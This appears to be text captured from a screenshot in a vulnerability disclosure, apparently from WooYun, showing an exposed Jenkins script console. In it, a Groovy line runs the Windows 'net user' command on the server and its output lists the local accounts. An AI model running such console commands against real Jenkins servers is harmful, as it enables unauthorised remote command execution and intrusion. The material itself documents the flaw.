 152:8080/script
Jenkins
Jenkins
新建
用户
任务历史
系统管理
Credentials
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for
which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*,
1 println "net user".execute().text
Result
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令运行完毕，但发生一个或多个错误。
www.wooyun.org